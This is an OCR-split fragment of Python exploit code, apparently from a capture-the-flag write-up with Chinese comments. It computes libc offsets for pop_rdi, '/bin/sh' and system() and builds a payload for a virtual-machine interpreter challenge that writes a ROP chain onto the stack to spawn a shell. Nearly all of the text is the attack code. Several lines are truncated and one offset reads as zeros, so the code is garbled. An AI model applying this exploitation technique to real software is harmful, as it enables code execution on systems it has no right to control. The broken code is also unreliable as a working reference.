
success
(
hex
(
libc_base
)
)
pop_rdi_ret 
=
 libc_base 
+
0x00000000000
bin_sh 
=
 libc_base 
+
0x1b45bd
system_addr 
=
 libc_base 
+
0x522c0
# 设置好idx，让stack指向ret
code2 
=
b"a"
*
175
code2 
+=
 pack
(
1
,
0
,
0x1
,
0xc
)
# reg[0] =
code2 
+=
 pack
(
0xe
,
0
,
-
10
,
0
)
# reg[-1
code2 
+=
 pack
(
1
,
0
,
0x80
,
0
)
# reg[0] = 
code2 
+=
 pack
(
0xe
,
0
,
-
7
,
0
)
# reg[-7]
# 顺序写入pop_rdi+binsh+system
for
 i 
in
range
(
4
)
:
  d1
,
 d2 
=
 pop_rdi_ret
&
0xff
,
(
pop_rdi_r
  code2 
+=
 pack
(
9
,
1
,
 d2
,
 d1
)
# stack
  pop_rdi_ret 
=
 pop_rdi_ret 
>>
16
for
 i 
in
range
(
4
)
: